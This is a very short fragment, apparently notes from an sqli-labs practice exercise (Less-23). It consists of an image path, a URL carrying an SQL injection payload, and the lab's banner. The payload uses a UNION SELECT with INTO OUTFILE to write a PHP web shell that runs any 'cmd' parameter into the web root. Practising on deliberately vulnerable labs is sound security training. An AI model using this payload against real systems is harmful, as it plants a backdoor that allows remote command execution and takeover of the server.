 192.168.84.233/sqli-labs/Less-23/?id=1 ' union select 0,0,"<?php system($_REQUEST['cmd']);?>" into outfile '/var/www/html/tests/a1.php' from emails order by id or '1
Welcome Dhakkan
SQLI DUMB SERIES-23